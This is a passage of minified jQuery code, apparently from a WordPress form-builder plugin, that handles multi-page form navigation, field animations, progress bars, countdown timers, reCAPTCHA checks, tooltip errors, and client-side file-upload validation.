.arf_submit_div").show(),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("0")):0<m&&(jQuery(o).find("#arf_submit_div_0").show(),jQuery(o).find('[data-id="previous_last"]').show(),jQuery(o).find("#page_last").hide(),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("1"))),jQuery(o).find(".page_break_nav").removeClass("page_nav_selected");var m,f=parseInt(e)+parseInt(1),d=(jQuery(o).find(".arf_current_tab_arrow").remove(),jQuery(o).find("#page_nav_arrow_"+f).html('<div class="arf_current_tab_arrow"></div>'),jQuery(o).find("#page_nav_arrow_"+f).addClass("page_nav_selected"),jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val()),y=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-max"),j=0,h=e;for(jQuery(o).find("#arf_wizard_table").length&&"1"==jQuery(o).find("#arf_previous_page_clickable_"+t).val()&&(_=parseInt(h)+parseInt(1),jQuery(o).find("#page_nav_"+_).removeAttr("onclick").removeClass("arf_page_nav_clickable")),d=void 0!==d?d:"",pi=0;pi<=y;pi++)0<=d.indexOf(","+pi+",")||(j=parseInt(j)+parseInt(1),e==pi&&(h=j));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==h?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(o).find(".current_survey_page").html(h),""!=h&&"undefined"!=h&&arf_change_progressbar(o,h,""),0!=e&&(jQuery(o).find(".page_break_nav").removeClass("arf_page_prev"),a=parseInt(e)-parseInt(1),arf_nav_prev(o,t,a),m=jQuery(o).find('[data-id="last_show_page_'+t+'"]').val(),1<(m=parseInt(m)+parseInt(1))&&(jQuery(o).find(".page_break_nav").removeClass("arf_page_last"),jQuery(o).find("#page_nav_"+m).addClass("arf_page_last"))),jQuery(o).find("#page_nav_"+f).addClass("page_nav_selected")}jQuery(o).find("#arf_wizard_table").length&&jQuery(o).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(r=jQuery(o).find(".page_break_nav.page_nav_selected").html(),jQuery(o).find("#pagebreakwizardsteptitle_"+t).html(r)),jQuery(".page_break#page_"+e).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),n&&arf_material_style_init(),0<jQuery(o).parents(".arfmodal-body ").length&&(_=jQuery(window).height(),a=jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),_<a?(jQuery("#popup-form-"+t+".arf_pop_"+i).addClass("arf_larger_popup"),jQuery("#popup-form-"+t).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").css("position","fixed"))}function go_current(e,r){var a=jQuery("form.arfshowmainform[data-id='"+r+"']"),r=jQuery(a).find('input[name="form_id"]').val(),t=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val()){for(var i=e;i<=t;i++)jQuery(a).find("#page_nav_"+i).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-val",e).val("1")}var o=parseInt(e)-parseInt(1),e=(jQuery(window).width()<=680&&jQuery("#popup-form-"+r).find(".arf_fieldset").css("height","auto"),jQuery(a).find(".arf_fieldset").hasClass("arf_materialize_form")||!1),n=jQuery(a).find('[data-id="get_hidden_pages_'+r+'"]').val(),f=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(0<=n.indexOf(","+o+",")){var d=parseInt(o)+parseInt(1),_=parseInt(d)+parseInt(1);_<=f&&jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-val",_),go_next(d,a)}else{var s,l,u,c,p,_=jQuery(a).find("[data-id='arf_validate_outside_"+r+"']").attr("data-validate");if(jQuery(a).find("[data-id='arf_validate_outside_"+r+"']").val(_),f==o&&(jQuery(a).find('[data-id="submit_form_'+r+'"]').val("0"),jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val()))for(var m=0;m<=f;m++)jQuery(a).find("#page_nav_"+m).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(a).find(".page_break").css("display","none"),jQuery(a).find(".arf_submit_div").css("display","none"),"0"==jQuery(a).find("input#arf_pb_field_animation_inherit_"+r).val()?(s=jQuery(a).find("input#arf_pb_field_animation_style_front_"+r).val(),l=jQuery(a).find("input#arf_pb_field_animation_duration_front_"+r).val(),u=jQuery(a).find("input#arf_pb_field_animation_delay_front_"+r).val(),jQuery(a).find("#page_"+o).css("display","block"),c=jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})):(s=jQuery(a).find("input#arf_field_animation_style_front_"+r).val(),l=jQuery(a).find("input#arf_field_animation_duration_front_"+r).val(),u=jQuery(a).find("input#arf_field_animation_delay_front_"+r).val(),jQuery(a).find("#page_"+o).css("display","block"),c=jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})),jQuery(a).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(a).find(".allfields").first().offset().top-85},"slow"),jQuery(a).find("#arf_submit_div_"+o).css("display","block");var y=jQuery(a).find('[data-id="last_show_page_'+r+'"]').val();if(y==o){if(jQuery(a).find("#arf_submit_div_"+o).hide(),jQuery(a).find('[data-id="previous_last"]').show(),jQuery(a).find("#page_last").show(),jQuery(a).find("#page_last .arf_submit_div").show(),jQuery(a).find('[data-id="submit_form_'+r+'"]').val("0"),jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val())for(var j=0;j<=y;j++)jQuery(a).find("#page_nav_"+j).removeAttr("onclick").removeClass("arf_page_nav_clickable")}else jQuery(a).find("#arf_submit_div_"+o).show();var d=jQuery(a).find('[data-id="last_page_id"]').val(),_=(jQuery(a).find(".page_break_nav").removeClass("page_nav_selected"),parseInt(o)+parseInt(1)),n=(jQuery(a).find(".arf_current_tab_arrow").remove(),jQuery(a).find("#page_nav_arrow_"+_).html('<div class="arf_current_tab_arrow"></div>'),jQuery(a).find('[data-id="get_hidden_pages_'+r+'"]').val()),t=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max"),h=0,v=o;for(pi=0;pi<=t;pi++)0<=n.indexOf(","+pi+",")||(h=parseInt(h)+parseInt(1),o==pi&&(v=h));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==v?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(a).find(".current_survey_page").html(v),""!=v&&"undefined"!=v&&arf_change_progressbar(a,v,""),jQuery(a).find("#page_nav_"+_).addClass("page_nav_selected"),0!=o&&(jQuery(a).find(".page_break_nav").removeClass("arf_page_prev"),jQuery(a).find(".page_break_nav").removeClass("arf_page_last"),arf_nav_prev(a,r,parseInt(o)-parseInt(1)),y=jQuery(a).find('[data-id="last_show_page_'+r+'"]').val(),1<(y=parseInt(y)+parseInt(1))&&(jQuery(a).find(".page_break_nav").removeClass("arf_page_last"),jQuery(a).find("#page_nav_"+y).addClass("arf_page_last"))),d==o&&(jQuery(a).find(".arf_submit_div").css("display","none"),jQuery(a).find("#page_last").css("display","block"),jQuery(a).find("#page_last .arf_submit_div").css("display","block"))}jQuery(a).find("#arf_wizard_table").length&&jQuery(a).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(_=jQuery(a).find(".page_break_nav.page_nav_selected").html(),jQuery(a).find("#pagebreakwizardsteptitle_"+r).html(_)),jQuery(".page_break#page_"+o).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),e&&arf_material_style_init()}function go_next(e,r){var a,t=jQuery(r).attr("data-id"),r=jQuery("form.arfshowmainform[data-id='"+t+"']"),i=jQuery(r).find('input[name="form_id"]').val(),o=(jQuery(window).width()<=680&&jQuery("#popup-form-"+i).find(".arf_fieldset").css("height","auto"),jQuery(r).find(".arf_fieldset").hasClass("arf_materialize_form")||!1),n=jQuery(r).find('[data-id="get_hidden_pages_'+i+'"]').val(),f=jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-max");if(0<=n.indexOf(","+e+",")){var d=parseInt(e)+parseInt(1),_=parseInt(d)+parseInt(1);_<=f&&jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-val",_),go_next(d,r)}else{var s,l,u,c,p,_=jQuery(r).find("[data-id='arf_validate_outside_"+i+"']").attr("data-validate");if(jQuery(r).find("[data-id='arf_validate_outside_"+i+"']").val(_),f==e&&(jQuery(r).find('[data-id="submit_form_'+i+'"]').val("0"),jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val()))for(var m=0;m<=f;m++)jQuery(r).find("#page_nav_"+m).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(r).find(".page_break").css("display","none"),jQuery(r).find(".arf_submit_div").css("display","none"),"0"==jQuery(r).find("input#arf_pb_field_animation_inherit_"+i).val()?(s=jQuery(r).find("input#arf_pb_field_animation_style_front_"+i).val(),l=jQuery(r).find("input#arf_pb_field_animation_duration_front_"+i).val(),u=jQuery(r).find("input#arf_pb_field_animation_delay_front_"+i).val(),jQuery(r).find("#page_"+e).css("display","block"),c=jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})):(s=jQuery(r).find("input#arf_field_animation_style_front_"+i).val(),l=jQuery(r).find("input#arf_field_animation_duration_front_"+i).val(),u=jQuery(r).find("input#arf_field_animation_delay_front_"+i).val(),jQuery(r).find("#page_"+e).css("display","block"),c=jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})),jQuery(r).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&jQuery(".allfields").offset().top-window.scrollY<0&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(r).find(".allfields").first().offset().top-85},"slow"),jQuery(r).find("#arf_submit_div_"+e).css("display","block");var y=jQuery(r).find('[data-id="last_show_page_'+i+'"]').val();if(y==e){if(jQuery(r).find("#arf_submit_div_"+e).hide(),jQuery(r).find('[data-id="previous_last"]').show(),jQuery(r).find("#page_last").show(),jQuery(r).find("#page_last .arf_submit_div").show(),jQuery(r).find('[data-id="submit_form_'+i+'"]').val("0"),jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val())for(var j=0;j<=y;j++)jQuery(r).find("#page_nav_"+j).removeAttr("onclick").removeClass("arf_page_nav_clickable")}else jQuery(r).find("#arf_submit_div_"+e).show();var d=jQuery(r).find('[data-id="last_page_id"]').val(),_=(jQuery(r).find(".page_break_nav").removeClass("page_nav_selected"),parseInt(e)+parseInt(1)),n=(jQuery(r).find(".arf_current_tab_arrow").remove(),jQuery(r).find("#page_nav_arrow_"+_).html('<div class="arf_current_tab_arrow"></div>'),jQuery(r).find('[data-id="get_hidden_pages_'+i+'"]').val()),h=jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-max"),v=0,Q=e;if("1"!=jQuery(r).find("#pagebreak_addtimer_"+i).val()&&jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val()&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val())for(var b=Q;0<=b;b--)jQuery(r).find("#page_nav_"+b).attr("onclick","go_current("+b+","+t+");").addClass("arf_page_nav_clickable");for(pi=0;pi<=h;pi++)0<=n.indexOf(","+pi+",")||(v=parseInt(v)+parseInt(1),e==pi&&(Q=v));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==Q?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(r).find(".current_survey_page").html(Q),""!=Q&&"undefined"!=Q&&arf_change_progressbar(r,Q,""),jQuery(r).find("#page_nav_"+_).addClass("page_nav_selected"),0!=e&&(jQuery(r).find(".page_break_nav").removeClass("arf_page_prev"),jQuery(r).find(".page_break_nav").removeClass("arf_page_last"),arf_nav_prev(r,i,parseInt(e)-parseInt(1)),y=jQuery(r).find('[data-id="last_show_page_'+i+'"]').val(),1<(y=parseInt(y)+parseInt(1))&&(jQuery(r).find(".page_break_nav").removeClass("arf_page_last"),jQuery(r).find("#page_nav_"+y).addClass("arf_page_last"))),d==e&&(jQuery(r).find(".arf_submit_div").css("display","none"),jQuery(r).find("#page_last").css("display","block"),jQuery(r).find("#page_last .arf_submit_div").css("display","block"),"1"==jQuery(r).find("#pagebreak_addtimer_"+i).val()&&jQuery(".previous_btn").hide())}"1"==jQuery(r).find("#pagebreak_addtimer_"+i).val()&&(_=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("start-timer-pgno"),d=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("end-timer-pgno"),a=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("data-timer-seton"),jQuery(".previous_btn").hide(),(Q==_||_<Q)&&((d==Q||d<Q)&&0!=d?(jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().stop(),jQuery(".arf_pagebreak_timer").find(".textDiv_Seconds")&&jQuery(".textDiv_Seconds").find("span").html("00"),jQuery(".arf_pagebreak_timer").find(".textDiv_Minutes")&&jQuery(".textDiv_Minutes").find("span").html("00"),jQuery(".arf_pagebreak_timer").find(".textDiv_Hours")&&jQuery(".textDiv_Hours").find("span").html("00")):"overallform"==a?jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().start():jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().restart())),jQuery(r).find("#arf_wizard_table").length&&jQuery(r).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(_=jQuery(r).find(".page_break_nav.page_nav_selected").html(),jQuery(r).find("#pagebreakwizardsteptitle_"+i).html(_)),jQuery(".page_break#page_"+e).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),o&&arf_material_style_init(),0<jQuery(r).parents(".arfmodal-body ").length&&(d=jQuery(window).height(),a=jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),d<a?(jQuery("#popup-form-"+i+".arf_pop_"+t).addClass("arf_larger_popup"),jQuery("#popup-form-"+i).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").css("position","fixed"))}function arf_nav_prev(e,r,a){var t;if(!(0<=jQuery(e).find('[data-id="get_hidden_pages_'+r+'"]').val().indexOf(","+a+",")))return t=parseInt(a)+parseInt(1),jQuery(e).find("#page_nav_"+t).addClass("arf_page_prev"),!0;arf_nav_prev(e,r,t=parseInt(a)-parseInt(1))}function revalidate_focus(i,o,e){""!=i&&"undefined"!=i&&""!=o&&"undefined"!=o&&setTimeout(function(){var e,r,a,t;"false"==jQuery("#"+i).attr("aria-invalid")&&(jQuery("#"+i).attr("aria-invalid","true"),jQuery(".arfmodal-body").find("#"+o).addClass("arf_error"),jQuery("#"+o).addClass("arf_error"),"g-recaptcha-response"==i&&(i="arf_google_recaptcha_response"),""!=(e=void 0===(e=void 0===(e=jQuery("#"+i).attr("data-validation-required-message"))?jQuery("#"+i).attr("data-validation-minchecked-message"):e)&&"1"==jQuery("#"+i).attr("data-cpass")?jQuery("#"+i).attr("data-validation-match-message"):e)&&void 0!==e||(e=__ARF_BLANKMSG),a=(r=(t=jQuery("#"+i)).parents(".control-group").first()).find(".help-block").first(),t=t.closest("form").find('[data-id="form_id"]').val(),t="advance"==jQuery('[data-id="form_tooltip_error_'+t+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==t?arf_show_tooltip(r,a,e):(a.length?(a=jQuery('<ul role="alert"><li>'+e+"</li></ul>"),r.find(".controls .help-block").empty(),r.find(".controls .help-block").append(a)):(a=jQuery('<div class="help-block"><ul><li>'+e+"</li></ul></div>"),r.find(".controls").append(a)),r.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))},10)}function arfgetformerrors_new(e,r,a){"undefined"!=typeof __ARFMAINURL&&(r=__ARFMAINURL),_="undefined"!=typeof __ARFERR?__ARFERR:"Sorry, this file type is not permitted for security reasons.";var _,s=e.find('input[data-id="form_id"]').attr("value"),t=e.find('input[name="form_data_id"]').attr("value");if(1==e.find('[data-id="form_submit_type"]').val()){var l=0;jQuery(".arfshowmainform[data-id='"+t+"']").find(".original,.arf_reply_drag_file").each(function(e){var r,a,t,i,o,n,f,d;"false"==jQuery(this).attr("data-file-valid")&&(r=jQuery(this).attr("id"),o=document.getElementById(r),n=r.replace("field_",""),d=document.getElementById("file_types_"+n).value,a=document.getElementById("file_size_"+n).value,o=o.value,i=1,null==(t=document.querySelector('[data-info-id="info_'+n+'_1"]'))&&(i=(f=void 0===(f=jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_error").find(".ajax-file-remove").attr("data-info-id"))?jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_advance_error").find(".ajax-file-remove").attr("data-info-id"):f).replace("info_"+n+"_",""),t=document.querySelector('[data-info-id="info_'+n+"_"+i+'"]')),i=(n=(f=(o=""==o?(o=jQuery(t).parents(".arf_file_info_item").find(".file_name.arf_info").html()).replace(/,\s*$/,""):o).split("\\"))[parseInt(f.length)-1].split("."))[parseInt(n.length)-1],o="",(f=!1)===(f="true"===jQuery("#"+r).attr("data-is-insecure-file")?!0:f)?d.indexOf(i)<0?o=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):_:a<t.getAttribute("data-current-file-size")&&(o=jQuery("#"+r).attr("data-size-invalid-message")):o=jQuery("#"+r).attr("data-insecure-file-message"),""==o&&void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")&&(o=jQuery("#"+r).attr("data-invalid-message")),r.replace("field_","file_types_"),f=(n=jQuery("#"+r).parents(".control-group").first()).find(".help-block").first(),d="advance"==jQuery('[data-id="form_tooltip_error_'+s+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==d?arf_show_tooltip(n,f,o):(f.length?(f=jQuery('<ul role="alert"><li>'+o+"</li></ul>"),n.find(".controls .help-block").find('ul[role="alert"]').length<1?(n.find(".controls .help-block").empty(),n.find(".controls .help-block").append(f)):(n.find(".controls .help-block").empty(),n.find(".controls .help-block").html(f))):(f=jQuery('<div class="help-block"><ul><li>'+o+"</li></ul></div>"),n.find(".controls").append(f)),n.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),l++)}),0<l?(jQuery(e).find('input[type="submit"]').show(""),is_goto_next=!1):(o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9?(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,r,"no"))}else if(0<jQuery(e).find("#recaptcha_style").length&&1==jQuery(e).find("#recaptcha_style").is(":visible")&&"recaptcha"==jQuery(e).find("#field_captcha").attr("data-type")){jQuery("#arf_settings_recaptcha_v2_public_key").val();var i,o,n,f=[],d=0;for(i in window.arf_recaptcha){var u=grecaptcha.getResponse();f[d]=""==u?"0":"1",d++}-1<f.indexOf("0")?a.preventDefault():(jQuery(e).find('input[name="form_key"]').attr("value"),1==jQuery(e).find('[data-id="form_submit_type"]').val()?(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),("Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9)&&jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),setTimeout(function(){("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,r,"no")},2e3)):1==jQuery('[data-id="is_submit_form_'+s+'"]').val()&&(jQuery('[data-id="is_submit_form_'+s+'"]').val("0"),jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9?jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"):(jQuery("#arf_submit_btn_"+t).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+t+"_confirm").addClass("arf_active_loader"))))}else 0<jQuery(e).find("#recaptcha_style").length&&0<jQuery(e).find("#arf_recaptcha_v3_public_key").length?""==jQuery(e).find("#arf_captcha_"+t).val()&&a.preventDefault():1==jQuery(e).find('[data-id="is_submit_form_'+s+'"]').val()?(jQuery(e).find('[data-id="is_submit_form_'+s+'"]').val("0"),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),0==jQuery(e).find("[data-arf-confirm]").length&&jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),("Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9)&&jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):window.is_display_summary&&jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader")}function arf_pagebreak_startTimer(e,r){new Date;var a=jQuery("#"+e).attr("data-timer-hours"),t=jQuery("#"+e).attr("data-timer-minutes"),i=jQuery("#"+e).attr("data-timer-seconds"),o=jQuery("#"+e).attr("start-timer-pgno"),n=jQuery("#"+e).attr("data-pagebreak-style"),f=jQuery("#"+e).attr("data-timer-bgcolor"),d=jQuery("#"+e).attr("data-timer-forgroundcolor"),_=jQuery("#"+e).attr("data-text-hour"),s=jQuery("#"+e).attr("data-text-min"),l=jQuery("#"+e).attr("data-text-sec");jQuery("#"+e).attr("data-timer-seton"),jQuery(this).find('input[name="form_id"]').val();let u=jQuery("#"+e).parents("form.arfpagebreakform");u.find(".page_break").is(":visible")&&(c=u.find(".page_break:visible").attr("id").replace("page_",""));var c=parseInt(c)+parseInt(1),t=60*t,a=parseInt(3600*a)+parseInt(t)+parseInt(i),t=(i<10&&(i="0"+i),jQuery("#"+e).attr("data-timer",a),jQuery("#"+e).attr("data-enabled-units").split(",")),p=!1,m=!1,y=!1;-1<t.indexOf("hrs")&&(y=m=p=!0),-1<t.indexOf("min")&&(y=m=!0),-1<t.indexOf("sec")&&(y=!0,60<=i?(m=y=!0,3600<=i&&(p=!0)):y=!0),("circle"==n?jQuery("#"+e).TimeCircles({animation:"smooth",set_time:a,bg_width:1,fg_width:.09,start:!1,circle_bg_color:f,time:{Days:{color:"#0C7CD5",show:!1},Hours:{color:d,show:p},Minutes:{color:d,show:m},Seconds:{color:d,show:y}}}):"circle_with_text"==n?jQuery("#"+e).TimeCircles({animation:"smooth",set_time:a,bg_width:1,fg_width:.09,start:!1,text_size:.1,circle_bg_color:f,time:{Days:{color:"#0C7CD5",show:!1},Hours:{color:d,show:p,text:_},Minutes:{color:d,show:m,text:s},Seconds:{color:d,show:y,text:l}}}):jQuery("#"+e).TimeCircles({set_time:a,animation:"smooth",bg_width:.1,fg_width:.09,start:!1,text_size:.3,circle_bg_color:"transparent",count_past_zero:!0,total_duration:"Auto",use_top_frame:!1,time:{Days:{color:"transparent",show:!1},Hours:{color:"transparent",show:p},Minutes:{color:"transparent",show:m},Seconds:{color:"transparent",show:y}}})).addListener(arfStopcountdownTimer),o==c&&jQuery("#"+e).TimeCircles().start()}function arfStopcountdownTimer(e,r,a){var t=this;if("overallform"==t.attr("data-timer-seton")){if(0==a){t.attr("id");let e=t.parents("form.arfpagebreakform");var i=e.find("input[name=last_page_id]").attr("value"),o=e.find("input[name=form_data_id]").attr("value");e.find(".page_break:visible").attr("id").replace("page_","");go_next(i,jQuery("form.arfshowmainform[data-id='"+o+"']")),e.find("#page_last").find("#arf_submit_btn_"+o).trigger("click"),t.TimeCircles().stop()}}else if(0==a){t.attr("id");let r=t.parents("form.arfpagebreakform");i=r.find("input[name=last_page_id]").attr("value"),o=r.find(".page_break:visible").attr("id").replace("page_","");if(r.find("#arf_submit_div_"+o).find('input[type="submit"]').trigger("click"),o==i){a=jQuery(r).attr("data-id");let e=r.find("#arf_submit_btn_"+a);e.trigger("click"),t.TimeCircles().stop()}}}function arf_reset_page_nav(){jQuery(".arfpagebreakform").each(function(){var e=jQuery(this).find('input[name="form_id"]').val(),e=jQuery(this).find('[data-id="last_show_page_'+e+'"]').val();1<(e=parseInt(e)+parseInt(1))&&(jQuery(this).find(".page_break_nav").removeClass("arf_page_last, arf_page_prev"),jQuery(this).find("#page_nav_"+e).addClass("arf_page_last"),jQuery(this).find(".page_break_nav").removeClass("arf_page_nav_clickable").removeAttr("onclick"))})}function arf_show_tooltip(e,r,a){jQuery(e).find(".popover-content").html(a);var t=jQuery(e).find("input,select,textarea").closest("form").find('[data-id="form_id"]').val(),t=(jQuery('[data-id="form_tooltip_error_'+t+'"]').attr("data-color"),jQuery('[data-id="form_tooltip_error_'+t+'"]').attr("data-position")),i=(e.attr("id").replace("_container",""),"bounceInRight");"left"==t?i="arf_popover_bounceInLeft":"right"==t?i="arf_popover_bounceInRight":"top"==t?i="arf_popover_bounceInDown":"bottom"==t&&(i="arf_popover_bounceInUp"),jQuery(e).find(".popover").length<=0?(jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("destroy"),jQuery(e).find("input,select,textarea").parents(".controls").arf_popover({html:!0,trigger:"manual",placement:t,content:a,animation:!1}),jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("show"),jQuery(e).find(".popover").addClass("arfanimated "+i)):jQuery(e).find(".popover").show()}function arf_show_tooltip_destroy(e,r,a){jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("destroy")}function arf_change_progressbar(e,r,a){""!=r&&(r=(r=r/(a=""==a?jQuery(e).find(".total_survey_page").text():a)*100).toFixed(2),jQuery(e).find("#arf_progress_bar .ui-progressbar-value").css("width",r+"%").show(),jQuery(e).find("#arf_progress_bar .ui-progressbar-value").html('<span class="ui-label">'+parseInt(r)+"%</span>"))}function reset_checkbox_radio_field(e){jQuery(e).find(".arf_checkbox_label_image, .arf_radio_label_image").removeClass("checked"),jQuery(e).find(".arf_checkbox_label_image").each(function(e){var r=jQuery(this).attr("data-fid");jQuery("#"+r).is(":checked")&&jQuery(this).addClass("checked")}),jQuery(e).find(".arf_radio_label_image").each(function(e){var r=jQuery(this).attr("data-fid");jQuery("#"+r).is(":checked")&&jQuery(this).addClass("checked")})}function reset_like_field(e){jQuery(e).find(".arf_like_btn, .arf_dislike_btn").removeClass("active"),jQuery(e).find(".arf_like_btn, .arf_dislike_btn").css("background",""),jQuery(e).find(".arf_like").each(function(e){var r=jQuery(this).attr("id").split("-"),a=(a=r[0]).replace("field_",""),t=jQuery(".active_dislike_bgcolor_"+a).val(),i=jQuery(".active_like_bgcolor_"+a).val(),r=(a="like_"+a,r[1]);jQuery(this).is(":checked")&&(1==r&&(jQuery("#"+a+"-1").addClass("active"),jQuery("#"+a+"-0").removeClass("active"),jQuery("#"+a+"-1").css("background",t),jQuery("#"+a+"-0").css("background","")),0==r&&(jQuery("#"+a+"-0").addClass("active"),jQuery("#"+a+"-1").removeClass("active"),jQuery("#"+a+"-1").css("background",""),jQuery("#"+a+"-0").css("background",i)))})}function reset_slider_field(e){var 